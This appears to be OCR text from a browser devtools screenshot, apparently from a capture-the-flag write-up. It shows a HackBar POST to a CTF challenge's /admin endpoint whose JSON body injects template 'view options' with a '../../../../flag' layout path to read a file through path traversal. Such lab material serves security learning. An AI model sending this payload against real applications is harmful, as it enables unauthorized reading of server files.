 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":".","view options":
{"layout":"../../../../../../flag"}}}}